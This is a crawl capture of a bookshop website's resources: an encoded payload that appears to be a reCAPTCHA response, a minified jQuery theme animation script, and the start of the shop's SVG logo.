lMKwDz/[base64]/Dv8Kfwq0Pwp9VMlvCm1nChADDjWjCpwFjwpwnISETGmJkw5w7X8KQwpzDhB/CusKwJH/DmQ7CiSfCmGh6R20VGD8Aw75cMsOjccOtw6QGR2HCvMKKw57DhyXDq8OUbQASK3PDnMOMwpE6w4ptwpHDtGpld8KIK8KoaHHDr1QzwoPDkMO3wpQdwrdYWcOSw5Faw4AdwpwYR8K+w7LDp8KUI8O2EVTCizZ5wq3Cth/DqcKxw7IXG8Kyw6PCnwsHJVrDsyFQEE7DmDtqw4LCoMOqw7JkVxgUDsOcwrHDhsOMd8Kew4BWw7A7YcO3w7wDZcKeM2E5AUVDwoLCkcOQw7XCsMO7FAMuwrV4X8KWai3Crm3CpMKywrUyFm4Uw4x8w5JdEMOnd8ONw7AhdFA/RBPCoMKFXsOQVMKHOsOcw4Uawo0Kw5/ClMKPwrI8IW7Cj8K/[base64]/CncOyw6wewr1qPUPDg8KlZxAIwqTDihLClgXCn3cpGXJJwpfDpAo3cn/DhxXDgcOEdAN3w6hmGyc7ccK2a8ONO0fClVTDpMOQw7YBwqhULl5ewqISw6DCoCXCkWcSOsKROSImwrVpSMK/HMOfw6PCnTNHwpNOw4DChE3Dj2PDicO/O3PDiyXCiVVnw70lcXDDlMKcwo81S8ONw5/DkSvCkwvCikJ5f8O0WsObX8OxCCErX1tNwowqwpLDiC0sGcOhwprCt8OzwoI6VcKTasKjw6FPwow4NsOfw77DiDDDuBzChcOabRTCq8KXTsKkwpbCijECGVPCqTfCrMOUwpcjN8OWPcKvwoBTw5lNRVTCqMOyFcOaNh12w4fDp3Zmw4t/TErCqD5fw6Z0wpNRw7lQETLDnS7DtsOtw5rCssKew5DCvmnDmMOnwqhswox/wo0gJsK3TcORPsKNKXLDl8OtwovCnlzCvsKHwrVzwpPCsEzCmMOMwojDnMKDwqbCvMO/[base64]/wpZ/woJMFFcjw4/DrcKyZmPDsiocworCkCoifMK+w73CgMKvw7xHw6tsS8ONBjHCuTbDrk0iDMKvwoAcw6DDsS1kw4xTHcK6wqLCp8K9BijDgGpCwrHCll1pwrxDNl7DrAjCpsKTw7/Cs13ChxbDqS18aMKSw47Cj8KBw5XCrj06w4rDjsORfgnCrsOgw47CgsOwUhgpwrfCjUgsA1JPw77DssOew5jCokwVDm7DtkbClsKVHcObPWF/w6rDj8K8CcKJw4hWw7Vkw6rCqk/CsTwsPhjDvMKaUMKaw6Uaw77Dg0XDm343w4LCvX/CvMOnPVItAylFaF7DqEBhwr7DpUDDm8OAw5TDgTnDmsOyZMKrwo3CucONZ8OOATzCqDI8IMKyWmjDusKyaMKJEMKzw6TCncKZwotSwqfCrFTCuw93dVB0c1/Dh1TDo8OQacOFw6HChsKdwqDChMOJwrssfHQuFjQDfX8MQ8Obw5XChxXDmA8/[base64]/[base64]/Ck8OAw5DCrEDCoVo4ZmI9w6XCnQVIw7JzCsKZwoxSScOKGSRfenwQS8OuwoLClXw7NsKzw5FlH8OKXMKuwrDCjCYfw6vCisOFwoVTw5MHU8O4wpLCnFbCo8K8wrvDr8O6b8K0ay/DpyvCjjbDisKBw4DCm8O+w5ttw7wbw5rDjmTCssObwpPCg0rDgsKiPk4nwrwjw6Fsc8KJwrdMXsOLw4LClCHDuEHCkC0Jw4s3wpbDsx7CiMKHKsOawrrCtcKHw6sMBRXDjABswop0wopGw5ppw6VpecKoBgPCsMOSw4XCusKuY05ywpNbbg5ew6/DgHPCh3g0W8OkC0LCuG/DiMOJwojCqCMlw7bCjcKxw7U0TcK3wo7DgDLDvg3DmzA5w7fDkUvCgCwRC8OGScKuwqPDuzjCnQnDoMKDwoU1wqQIIcOIw7cww44JacK8wp0ILsOYWlViBsOYW8OlSF9pw7A/woPCicOtwpJewrLClBXDqgtCcjfCujHDg8Kjw45ywpjDsWbCqCw3wqTCusKaw6bCrAwLwqzDj3DDjsKOZMKWw5/[base64]/Dq07DuRvDocKHw6FbfTMqw40YwrHCjsKgw5tlw4/Dhzg/w4/CmMO+CARswp83wrQFw4QIw7gKIcOvw5d/dm44REPCsUwpMlg5wrPDkkBhKxrDgBfCuMK+AcOrSUXCimRtFsKLwr3CoxMtw67Csg3Dq8OwT8KTOWE/d8KiwrEJw5o1ccOqc8OCPA7Dl8K7T0wTwr3DhEdSDMKFwqvCjcO4wpPDpcKEw44Iw4cswrAMw6xAw4fDqUNAwqsoKULCocKDUcO+wocYw6bDpiklw6B/[base64]/Ci2Ypw7XDt8Kiw4XCtsOFF8OqDMOfwrBJwrhcKHHChSJINHAxw5XDjjFZwr/[base64]/[base64]/Cu8O+wp0ZYcOSw47ComjCmMO1DVvCqcOzwpV/Bz1gTsKoG3A9w4N/Y8KhwqzCpsKicsK1wo3Dr8OKwrDCsj9GwrJFwqAdw7/CmMOybULCumLDuMKiexxPwrdTwrIhFMKYcEQLwrnCn8Kbw4VLIls6GMOzbcKYVMK/[base64]/[base64]/Cs8OiTzdXJ311acKdfMKgeMK5w6HDlMOZwog5w7UZX2jCscOfAgYQwqfDtMKmVzYNa8KUDlTCgUkOwpMmPMOZw6ovwqd1A1ZEIT86w4EnI8OKw7bDg3FOQGXChsKkaRnCvsOyw4cTCyo+NGjDoVTDssKvw7/[base64]/Cv8OMwpzDqULDgV9XIiV1SChUw6RBIMOCwp9Tw7vDkUQhUFPCowlXw4sZwq06w4/DvQrCr0k0w5TDrU0QwojDuh7DsXhWwoxfw6UawrAQZmnCssKGdMO8wqvCrMOLwppmwpZNdU1cUzN2d1LCo0FAfMOOw5TCsA04HSnDtSx9Y8Khw7XDpMKRM8OXwqRWw7E9wpfCq0djw4Z2HxdOeXlUYcKANMO6wpZQwp/CtcKvwopZI8KKwoBnVMOAwpozMRMvwrdkw6fDvcO6L8KdwrfDpsO5w5PCscOGUXoHCQjCtD1KEsOSwpfDhi7DkBnDkhzCl8OIwqUxOX3DrmnDlMK4ZcOEw5sdw6gWw7LCs8OOwod3ZB/CpSloSHMMwqXDk8KaGMO3wpHDsCh5wphUBBfDkcKlVcK/C8O1YsKvw7rDgV8Lw6TCv8OpwoZMwo/[base64]/Dv8K3e07DncKNw7TClknDjMObw5tQasKnw61+IDvDpMKtw4TDjwHCiXHDo8O2UWrCsMOoXH3DusK+w4s+wpfCmytFwqfCml7DuwLDmsOew6HDq0ksw7nDhsKVwqnDh1HCtsKAw4vDucO6M8K5BgseOsOEQUZBFUMhw4ddw4XDtgXDgX/DlsOPSg/[base64]/[base64]/[base64]/Dp380W8Ksw6A3fcOZw4/[base64]/[base64]/w54/OsKew6RRM1PClkPCpk01wrXDpT/DkFPCjcOeTcOYwqQDwr/CjFnDojnDpcK4eyHDp8OyRMOCw4DDnVNcKGzChcOuYlnCgHFjw6DCo8KAUn/ChMOIwoMHwpgqPMKgMsO3eXTCnWnCiTorw4hQeXHCj8KWw4nDg8OKw4fDmcKEwp4Pw7F9wr7CsMOowpnCkcOMw4Iww7XCnkjCh3gjworDrMKXwqvCmsO6wpnDmMOqLGbCksKuJ3AJJsKKdcKiAi7CgcK6w64Fw7/DpsOUw4HDrgwCTsKrAMOlwrTCjMKcLwvClExbw4nDm8KewqTDjcKiwpA7w7skwozDncKIw4TDr8KaCMKJXSLClcKzEMKLdGfDvcKkHHDCm8OeSkDCvcO2ecOiR8KSwqEiw75JwrtzwpvCvATCsMOBD8KCwq3DtA/DiTUwEFfCil4IK2DDpTnCm1vDvDXDvMKew6puw6jCl8ObwoUfw5AbRHgXwpAxHsOVRMO5CcKuwo8awrQYw7DCiCLDucKGSMKsw5rDoMOHw71GHm/DtRHDvsOqw7zDmQgFQwJbwpMuBcKTw75Hc8O+wqdMwoNZV8O4DApFwo3CqcKxBsOGw4R6TB3CgzHCqR/[base64]/[base64]/wqdbwptdw6bDksKHZsKcwrTCnW7CvsObJHHChcKnwqUzP13CkcO/D8KoMsKjwrnDvMKEbDfDvHLDo8Kswoo8wrJzwognWEZ4BwlIw4fCsDTDlBZGVTRRwpcbfg59RcOiI2VYw6gsMgwtwoAUX8KZWMKFeDXDqGDCisKNw6LDr0TCvMOuOwcpAnzCp8K3w6rDpMK5QsOTfsOvw67CsWbDp8KbA0DCtcKsHsORwq/DncOScQ3CmSrDu0HDjcO0ZMOecMO5WsOswrQLFMOIwqHCnMKtQAzCkggDwpjCi3cHwrVFw4/DicOFw7NvBcO4wpHDhWDDm0zDuMKSDmt9ScO3w7/Dk8KyRmwNw6LCscKMwodIMsO/wq3Dn3ZSw77Dty01wrvDtSgjwq99BsKjw7YGw6xrSsODVmTCgwFEfcK9wqbCgMOVw5DCtsOlw61YYBrCrsO0wp/CvxtLVsOYw4UkY8KZw5pXbMOhw4PDhig5w4FJwqTCriFLU8OjwrDDhcOUBsK7wrnDtMKOXsO6wo7CmQVOY3RfWDjCpsKow69bDMKiLCF/w4TDik7DrjjDuFk2ScKYw6YdWcOswpAyw7TDiMOCNmbDucO8eHnDpErCkMOcEsKew43CkQYIwovCgcOqw6/Dt8KewoTCrgYXGsO4cnZ2w6/Ct8K/w7vCs8OJwoLDr8OXwporw6djSMKzwqTCkxwNXnUnw5UcR8KWwoXCvMK8w7d/w6PCmMOObsOXw5bCrMOEFWfDhMKAw7lmw5Aqw61JenUzwrJuPnc7J8KkWELDrVkECHAUw47Dt8OPa8OWZ8OWw6ENw4tuw7fCp8KWwpjCm8KrIyzDnFrCqitmPTDCl8OiwrkXdzJyw73CtEMOwq3CvMKHFsO0wpAJwqVwwrRywq93wpzCgXrCoAzCkhrDhg/DrBNZEsKeEsKjSB/CsBLDtQYEA8K8wq7ClsO7wqVISMOZC8KSwr3DqcKsdXvDlsO5w6cXwp9YwoPCusONbhHCj8OiDsOew7TCtsKrwrgywpw0KAHDvsKgJmbDmS7Dsk4tQBsvbcOpwrbCoksWa0zCpcK8UsOSAMOvPgAcc1gLPgfColDDqcKNwo/[base64]/CMOPwozCnsK6McKYfAPDvsO1wpjDuSTDmy/CmsKYwo/CgMOiYcOqwpvCo8OrUmTDq1fDs3bDlMOUw59Bwp3DojUsw4pIwqdTDMOdwp3CqhXDmcKmPsKFFDNYCcKLOgvCnMOIMjtuDMOBLcK6w5ZVwpHCiTRPHcOAwow/ZjzCssKYw7rDgcKJwpd+w6/CrH4dbcKMw75AUD3DssKFYMKKwovDssOie8KXVcKFw75KYTE+wpfCsl1UbMKyw7nDrSkHI8OswpBVw5MLIjhNwrkpNmQcwqdpw5scWAxFwqjDjsOKwo4KwqBjJBXDmMO+ZwPDtMKpccOVwoLCg2s/e8KNwoV5wq0sw5pCwpcNBU/DswrClsK+OMO8wpsIacKqwqDCrcODwrAow74xTz0xwqHDuMO/DjJDVVHCncONw4wAw6cSc3oBw5XCpsOSwpXDkUTDt8OuwpAxDsOZRn0hcxtnw4DDhFjCrsOEXMOEwqYMw5l+w5dgeGbChGFdP3d4UXbCkzfDksO9wqApwq7Dl8OXTcKmw5Aow4zDu1zDlx/DrA92BlZdGcK6FWl9wrbCn0t0PsOkw5R+Z2jDqXkfw5QRwrdLAy/CsDcKw6zCkMOEwo90H8KLw7ALcw7DoilcOwBdwqLDsMKrS306w53Du8Kowr3Ci8KnF8KXw4fCgcOXw49Tw4/CnMORw7o1woTCl8OOw73DgwRiw67CrxzDvcKPNhnCiCnDrSnCoxpuCsK1DHXDsCFuw4M0w6BBwo7DpEofwptCwonDj8KSwpdNwprDu8KVDzd2BcKJdsOHRMKQwrDCt2/ClAzCtyAIwrvChHbDvUY7QMKlwqXCvsK5w4LCssObwoHCjcOkbcKNwo3DplPCqBrDiMOWa8KpLMOTFVU3wqXDuXHDhcKJS8OJNsOCJHQIH8OyasKyJw/[base64]/DoCswFcK6WcOawqLDhsOJEsK7wr/DhUzCucOwCXcOcRY4Z1jDnDnDmcOeOcKVIsOVFGfCtUQAdBYZGsObw5IcwrbDpwQhX057O8OwwrllY1RAQwJkw5dwwqI1N0J1J8KEw6JzwokcTyJiIBJwIwHCr8O/[base64]/w4PColkkOsOYJlDDksOKwpXCuibCrWzCgMOkw6bChmBZRcKqNj3ClXbDsMKiw4powpvDjcO0wpEDPF/Dgzgawo4cOsO5bFFTZcK7wrl2dcO2wpnDlsOTMULCksK6w4bCn1zDpcOHw7XDp8K8w54Rw6txFxtCw4fCjDNpSsOlw5vCt8K5ZcOmw7TDiMO3woJqREJWPcKlOsKBwoQcJMOrNcOIBsOtw6rDt1/[base64]/[base64]/[base64]/WmbDhcOaw5vCq8O7w7Z4DlhwwoXCm1geayHCoTMlw4huw6XDsSliwqUeNx92w4FlwrzDq8K2w7LDkw5Xw40uH8KewqZ4EMKxw6PClcKkQcO/w7YrVAQPw4DDvsK0UBjDkcOxw6VSw4jDtGQ6wpcUV8KTwqTCt8K1BMOERzfCnyU8YQvCg8K2UmvDh0nDtsK3wq/DtsOCw6c2SB7CqUnCvXgzwr17C8KlJcKLCWLDt8Kjwp4iwoZ5eGXCtFfCr8KARA1vPgElCG7ClMKbw5IRw5rCscKKw5guAHtzMV5KdsO6CMOnw5x2aMOUw6wVwqlpw4LDhxnDvBPCjcKnZGQjw4fDsXdWw4XCgcKgw5EQw4xuF8K1wroqCMKHwr8Zw5TDicO/VcKRw4zDh8OtSsKEF8K6VcO2agzCtA3ChTV1w6bDvB1uDnPCjcKSMMOLw6lUwr5aXMO9wq/DkcKeSxrCgQM/w7TDvx3DnlowwoZxw5TCs1cKQwUUw5/DtAFhwpzDm8Kow74/wrNfw6DCgcK0SAgVDwTDp39UYMO1DcOQS1LCvMORQmR4w77DuMO3w5rCnnXDtcKNS1I8wpVMw5nCjFrDtsOgw7/DusK7w7zDgsOqwrZKRcKXAzxHwqIaFFRUw48cwprCvMODw4tPD8K4VsO/BsKBHWXCoGXDtwcNw6bCtcOdYC4YekLDmg4cCl7CtsKkUHDDlgXDvnTCnDAlwp1Tei7DiMOhR8K6wonCssO0w57DkBMDIMO1TBnDpMOmwqjCnQDDmV3CmMOkOMOlV8KswqdQwofCm049Q10jw5c7wpx1fFB/f2h/w6c8w5p/w4nDs1kOIlDCicK2w6tXwogcw4/CnsKWwpPDisKJb8O/Zg9Mw5Z1wo0Yw6Emw7cHwqXDnxjCmFvCusONw490N01lw73DlcKwL8OTVWYKwrYcIAgbTMOPaQodQMOxK8OGw5fDi8KrYH/[base64]/DkGIlw4RydUFcw77Di27DtsKcBT9SIRbDgG3Cr8KKGVfCkcKiwoBJLgckwoMGEcKKLcKrwqV6w4MBc8OSQcKqwpZcwrPCjg3CpsKPwo0mZMKiw6p2QmjCrX5iBMO2EsO4L8OEG8KTSXbDowjDrFPDrzzDkRjDpsOHw44dwrBQwoDCpMKtw4fCiix/w5Y0X8OKwrjDsMOqw5TCoxFmNcKqV8Opw4M0KFzDssOCw4wCHsKjU8OwFkjDisK4wrN1FlEXUhDCg2fDhMK1PALDlnNaw7XChBrDvxHDg8K3L0DDhG7CrMOIa00SwoUJw5IdasOlPFgQw4vCpHfDmsKuMEvCuHbCgSkcwp3Ck1fChcOTwqrCvzJ/FMKrdMKQw7Bsb8Osw74fccKXwqrCkjhSMgg8AEXDlRN+wooCOGERdUcbw50zwobDqhNqO8OmRRjCiwnCjV3CrcKif8KgwqB5fD1AwpgqX3sXY8OQbHcFwrzDqg5jwp5Jc8KCbDYiDMKQw6LCiMKaw4/[base64]/[base64]/w6jDvcOTcTjDqMOPwq/[base64]/DkMOiw5jDg2ogw79aWklLw4lWC2w/HWfClcK6DkvClWPCuWTDn8ODXWnCmMKdMTLCgXLCgXl6A8OMwqnDqGHDuFAPDE7DtlTDiMKDwrwyA0kQMMO2XsKPwq3CmcOIPlHDnxvDgMOkLMOfwpPDocKvX3HCk1TDnBx/w7nDu8KvAsOafGlDR3PDosKrYcOEdsKRAVXCh8KvBMKLQBnDvSnDg8OhPsKew7VzwqPCuMKOw6LDrCFOH3HDmEEMwpnChMKIfsK/wrvDjRfCisKAwrbCksK0JkDClMO+Ilw2w4g5G2fCmMOIw6bDi8OaOUB5w58lw4rDs397w6sLXkrCozNhw7rDul/Dqh7DqsO2Wz7Dt8O6wp/DkcKEw7UFQC1Ww5IFFsODUcOxL3vCkMK9woTCucOiO8OqwrseDcOewqHCnMK1w7ZlGMKLQ8KRTBrCucOswqAjwodWwqDDolrDkMOswrfCpBTDncK+woLCvsK5EMO/Q3ZCw7fCjz43dMKowrfDscKYw4LCgMKse8KNw7vDucKSB8OZwrbDh8O9wp/[base64]/DgsOsVmjCucOew7fCgQbCrMOyesOYQ8OywrISwpEnw57CqTzCni7DtsK7w7lnA3RRIMOWwprDhgfCjsK0DhjComAOwoTDo8OiwpQnw6bCoMKWwrHCkDfDmnZnWmnCikY7NcKVD8OGw5cGDsKGDMOpQEgpwqzDs8ONbAvDksK3wq5xC2jDqsOvw4ZawogsKMOOLsKcFi/[base64]/DlUDCrcK+wp7CplpTd8KXOcKqCsOGwr5Iw4zCrSjDj8Odw40cH8KnQMKpTcKTAcKMwr8GwrxywrdzDMK/wqvDlsKNw5t6wrrDtcK/w4F3wpA6wpN8w5XDmHtXw5Avw6vDrcKQw4fCpTDCqU3CrgDDhBTDk8OBwp7DmMKnwr9sATQbLUg/TH/[base64]/CqCDCvj7Ds0pOORsgU2LCkAV6OcOWwp/DrGLCh8O5UcO1PcO9wpjDqsKeFMKUw4tOwqfDmjPCk8KJewAsCgI1wqVpGwIXwoVcwrp7X8KKHcOcwrYxH0vChVTDnQXCocOOw4RWZDluwqDDicOCDcOWJ8Kvwo3CvMKGYHYLMTTDoSfCg8KZQsKdZcK/NhfCtMKfecKoXsKDC8K4w7vDpyTCu0cGZsOYwq/CtRfDrn0DwqfDucOUw4HCuMKhGFzCssK8wpsKw4DCnMOAw4LCrGnDqsK7w6vDjhDChcOtw77DsVzDo8KvYDHCgMKJw4vDiEDDn1vDtQlww69BH8KNLMOLwobDmwLCkcK4wqpNU8KFw6HCrMOWRzwVwp/DlG/[base64]/DmsOZNsOzFlfDksO/wp5pw6LDtMOpMsKtw6lSw6gkEG0Owq0LFFbDvgPCliDDhFTDkjrDkFJHwqfCri/CqMKCw4rDow3DsMOKMzwuwqR9w757wpTDvsOFCg5Lwp1qw592YMOPQMONZsK0VDFdDcKsPzbCiMOcBsKRLyxhwrHCn8OCw7/DucO/FH0GwoUJCCbCs3TDu8OEVcKvwqHDmyrDhsOKw5Fjw6MxwplQwrZqw5/ClSxbw6UNZRB6wpjDpcKKw7zCtcOlwrzCjMKBw4I7W30+YcKkw60LRBZpWBRRM1DDtMKnwpEDKMKsw5svR8OeXUbCsSXDrMOvwp3Dn0Ehw4/CkAhGOMK5worClHkgRsOaPnTCqcKVw53DusOkBcO5dMOSwrzCuhrDrXhtGSvDicK5MMKvw7PCjE3Dh8O9w5xXw6bCk2bCuknCnMOTe8OZw5ccJcORwpTDrsOZw4pTworDv3fCkiJ/V3kZCXc7ScKac1vCpz3DqMOUwqLDsMKww74Tw6DDrTxAwoJPwpvDrsK1Qi4TQsKOa8OYTsOzwr7DhMOsw7zCsV/[base64]/DlsKxGsO9IMOow4nCt8KcHcK3wrrChsKnRcOXw6HCtsKRwoTCjcKsdgRlw7nDqCzDqsK8w7J6asKnw41VIMOGD8OBQhXCtMOoLcKsf8OzwrY+HcKSwr/DsWB8wp41PSgbBsOyeQ7CjmUbB8OnSsOKw4LDgw/DgWXDlUFDw63CpGtvwq/CmmRlZyTDucORw795w6ZDAhTCrERWwozCmFg8SGLDg8Ofw53DmDZveMKEw4I7woXCm8Kew5DDucOcIMKNw6YWPcOWSMKGccOLAHUsw7LCqsKmKcKPJxdbLMOvGyvDusOyw5IjehTDjE/ClznCtsO7w7XDhgbCsifDt8OIwqE6w49fwqIcwoPClsK5w63CmQBGw7xzU3fDocKNwqRtRVIsVkF5a0/DtMKEUwUCJ15VRMO9PMOPA8KZXD3Ci8OPECDDicKvJcKxw6TDqgYqLSUbw7s+X8Knw6rCkRZkEcO7Ty/DhMOpwptww5sAB8OlIgPDvynCqCEdw6M+w5zDnMKTw4vCgiYRPHpGXsOIHMK/JsOlw6/DrSZLw7zCicOwcSxgUMOWe8OrwqbDksOpNBHDi8KZw5k/w58MHyfDqMOScADCv2RVw47Cn8OySsKnwpXClVofw4DDrcKTCsOecsKcwp4rDzrCtjsORHZuwo/Cqww1GsK8w6nCrDTDrMOgwq0SMzvCskbCmcO6w494JkIrwo9lEznCvyvDr8K+dg9EwpvCvicic0QddkwlXiPDs25/w79sw7JbEcOFw7MtWMKcVMKowotkw5s6cxE6w4fDvll5wpFOBsOlw7UBwoTCmXrCojFAX8OSw4Zqwp5nRcKYwpfDlC/DrjvDjMKJw5LDgnhPHT1lwrTDjzcsw6/DmznDm0nCiG85wqFSVcKhw4Itwr9cw7IcMsKIw4/CvMK+w55YWmLChMO8PQ8JAsOBccObNR3DgsKmNsOJJgtqVcKhR2fChsOpw53Dn8K0PynDlsO9w7HDnsK6AzA1wrbDuXLCmnNsw4YhBMKKw4g/wroQfcKSwoXCgCzCpCwYwqrCpsKgDSrDg8OPw4otJcKvOhDDiVbCtMOxw5XDgS7CpcKQXVXDijTDnCNVccKIwrwEw6Ilw6lvwoRnw6kMSFZRLVFnZMKiw6/[base64]/w5HChsOTPWXCgTbDuR/[base64]/DsMKcw4JDw5MlwpnDr2TDikAoworCs8KywqFsUsKCSMObJijCsMKCIVoRw6dLLEkfcU7CmcKIwo4pdQxVEMKtwqPCjV3DiMKiw5p+w5ZNwq3DgcKRRGEMX8KpCAXCuxfDvsOLw7FEFmzCqMKRYz/DvsOrw4Ypw6t/wqtkGW/DmsKcNMOXe8K0fXx3wrjDtHBXMhfDm3A8McKsIwhpwoPChsKhB0/Dr8KvPsKPw7nCkMKba8ObwphjwrvDrcOsdsOXw63CkcKTYcKgIULCoxLClwkbbMK8w6PCvsO1w4FJw7o8KMKXw4tvAGnDgwRuaMOIBcOCCgo0w580XMOkA8OgwoHCvcKiw4RSYC3Dr8OBw6bDmUrDkBnDkMK3M8KCwqTCl2/Dh0HCsnLChDRjwr0TEcKlw4zCksOnw64Cwq/[base64]/PGnCt8K4Owg+YMOqUsKed8Onw4JWE8Kgwq07N0DDp8KKwqTCtX9ywrHCoTbDmDjDvmtIJDFmwqDCqg/CscKLXMO/wo8mDsK/b8OJwrbCtnBOUkIgHcKAw5MAwphdwqlfw57Dn0fCosO3w4opw7bCtFkJw4swYcOLfW3Cs8Kyw7nDrRDDg8OlwoDCmBhdwqZBwo0PwpRew69DDMOnAAPDkEvCvcOsBljCq8KUwqPCrsKrNyFUwqXDqQh9Gi/DrWHCvk0Dwo8wwqrDtsOxCS5Twp4JPcKHGwzDq1NBdMKiworDjijDtcKXwpYHaTjCqEN8EHXCrkU9w4DCg0pIw7/Co8KQbnLCsMO/w73DrB95Dlg3w6F5GnnCk0A4worCk8KTwrLDjQjChMOPcUjCt17CmltPFAIjwrYwHMK+PMK7wpTDnSXDlTDDmGEjKVocwod9GMKKwpc0w4cFU2lrGcO7V37DoMOqc1wEwovDsTXCrm/[base64]/wpjDksOjwqPDs8KSFB7CgURfdgBGdB/DsHfClnbCiWEbwrBVw4jDm8OhYGkCw5TCgcO3w5s5d3vDqMKVacOMbsOdH8KJwpFYLm0mw5VGw4/[base64]/CoC4NQMO/UGrDnh03blbCucK+YRjCumtDwrZRHsOSIMOCw5/DtMKLwrFLw6/DiBzDoMKVw4jDqnAHwq/CjsKow4pGwrZdAMODw61fD8OCFFgNwpbClMOEw7wUwpdBwpzCssKPY8OSFcO0NMKoGsOZw78ULSjDqVzDtMO+wpIPccOCUcK8Jw/[base64]/w4dswp1oQcKqdkDDo2Nxw7HDgXXDtQEmwp8bO8OjwrM/wozDh8OSw71uQRlVwrfCpsOjfUHCpMKIRMKkw5M8w5s0AsOEA8OYIcKvw7kbb8OmExDCv3wGZ1Mlw5vCuW8Nwr3CocOkbMKPaMOSwqvDvcKmA3nDlsOHIH85w7nCmMK3KsKJMzXCk8OMWy3CsMK/wpFAw4kowoXDkMKMGltEK8O6VkTCuC1VWMKdVDLCjcKJw6ZIejTCpm/CsWDDoTrDvCokw65ZwpbDsHLCvlFjdMOVbjksw6LCt8KpM1PCgyvCjMOTw6ZdwqYQw6gmSQbCg2TCo8KNw7Fnwqgqc0V4w48EC8OMQcO1McOKwpgzw7/[base64]/Ck8OHcMO2wqXDjgTCmjbCpTzCrhERT8KIw7EbwoIdw5w+wrJcwonCvyHDhlBuZRtITTbDksOST8OXOGTCqcK0w5NBBQJ/LsOXwptZJXopwocfO8K0wos0BAnCiGLCs8Kbw4xxS8KEEsOywpLCs8Ocw7k4FcOdXsOvb8K7w6oaQ8OMEAY6SsKpPArDkcK8w6pATsOAPCfDrsKUwoXDrcK9wopmcn5jCQk3wrjCs2Rnw5kfflrDgSTDh8K4C8Ofw4/DhDVLenTCvX3DkxrDgsOJD8Kpw7HDpj3CkhLDv8OST3s5ZMOCeMK5cCcmKAUVwobCrGkKw7rCpMKPwr84w4XCosKtw55TEEkydcOUwqnDkhN7R8OkRjN/Ewgew5gpLMKXwrXDmRBbMmRsCcK8wqAOwpw/[base64]/DscKRw6nCicOuWHrCsEYfwrlkwp8TW8KYC0fDiFp1T8KsB8Kaw5HDncKFWlR5MsOFLWJ/w4zCk1YwJn4NbUhAQ2IYTMKSLMKjwr0OKMOuDMOGG8KxJcKiEMOGZ8KuC8OAw7IowqgeVMOewphFRydFBRhYIsKCRR9BEXNLwoXDksO9w6Vjw5Ruw6xgwopdDBZhLyHDoMKfw7IURX7DusORcMKMw5nCjMOXbsKwRBvDuGHCkh4ow6vCtsO+cg3CqMOw\x22],null,[\x22conf\x22,null,\x226LdHVb4UAAAAACftvswnIrk43aEdUl-6TBWjeW5A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ardsbookshop.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ibwOja1Lu2r86GEuc3QOngyhHzs03rUIG76XtEzpPwo\\u003d\x22,1,0,null,1,1768928752031,0,0,[123,152,234,48,64],null,[112,77],\x22RC-8GOrnCITcWsVwA\x22,null,null,null,null,null,\x220dAFcWeA4BaYG_ZxCTcdnku5SfpfYPOJEKfDOzVT5I6_VczjP-QRT0Ebf7UicL8UhAxWR6C_XHyczjm3ng4I0PGBW9rfbaLLxxtA\x22,1769011552075]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/Smartwave_Porto/js/animate.min.js
body_size: 473
content:
define(['jquery'],function($){"use strict";theme=theme||{};$.extend(theme,{requestTimeout:function(fn,delay){var handler=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame;if(!handler){return setTimeout(fn,delay);}
var start,rt=new Object();function loop(timestamp){if(!start){start=timestamp;}
var progress=timestamp-start;progress>=delay?fn.call():rt.val=handler(loop);};rt.val=handler(loop);return rt;}});var instanceName='__animate';var Animate=function($el,opts){return this.initialize($el,opts);};Animate.defaults={accX:0,accY:-120,delay:1,duration:1000};Animate.prototype={initialize:function($el,opts){if($el.data(instanceName)){return this;}
this.$el=$el;this.setData().setOptions(opts).build();return this;},setData:function(){this.$el.data(instanceName,true);return this;},setOptions:function(opts){this.options=$.extend(true,{},Animate.defaults,opts,{wrapper:this.$el});return this;},build:function(){var self=this,$el=this.options.wrapper,delay=0,duration=0;$el.addClass('appear-animation');if(!$('html').hasClass('no-csstransitions')&&window.innerWidth>767){var el_obj=$el.get(0);theme.appear(el_obj,function(){delay=Math.abs($el.data('appear-animation-delay')?$el.data('appear-animation-delay'):self.options.delay);if(delay>1){el_obj.style.animationDelay=delay+'ms';}
duration=Math.abs($el.data('appear-animation-duration')?$el.data('appear-animation-duration'):self.options.duration);if(duration!=1000){el_obj.style.animationDuration=duration+'ms';}
if($el.find('.porto-lazyload:not(.lazy-load-loaded)').length){$el.find('.porto-lazyload:not(.lazy-load-loaded)').trigger('appear');}
$el.addClass($el.data('appear-animation')+' appear-animation-visible');},{accX:self.options.accX,accY:self.options.accY});}else{$el.addClass('appear-animation-visible');}
return this;}};$.extend(theme,{Animate:Animate});$.fn.themeAnimate=function(opts){return this.map(function(){var $this=$(this);if($this.data(instanceName)){return $this;}else{return new theme.Animate($this,opts);}});};});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ardsbookshop.com/images/AEBLogo.svg
body_size: 18987
content:
<svg xmlns="http://www.w3.org/2000/svg" width="661.1" height="69.819" viewBox="0 0 174.916 18.473" xmlns:v="https://vecta.io/nano"><text xml:space="preserve" x="22.144" y="29.973" font-size="10.583" font-family="sans-serif" letter-spacing="0" word-spacing="0" fill="#fff" transform="translate(-9.704 -19.464)"><tspan x="22.144" y="29.973" font-weight="normal" font-size="12.7" font-family="Georgia">A<tspan font-size="9.878">RDS</tspan> E<tspan font-size="9.878">VANGELICAL</tspan> B<tspan font-size="9.878">OOKSHOP</tspan></tspan></text><path d="M10.473 18.453c-.117-.046-.096-.06.217-.15l.413-.101c.077-.002.09.138.017.183a1.21 1.21 0 0 1-.647.068zm-.072-.355c-.144-.017-.271-.057-.281-.089-.025-.075.612-.003.693.079.064.064.04.065-.412.01zm-.924-.04c-.124-.051-.068-.133.08-.116.081.009.142.041.136.07-.012.062-.12.085-.216.045zm-1.73-.076c-.012-.036-.259-.062-.654-.069l-.635-.011-.039-.145c-.034-.128-.021-.149.103-.177l.203-.05c.034-.01.074.028.088.085.024.092.077.103.504.103.536 0 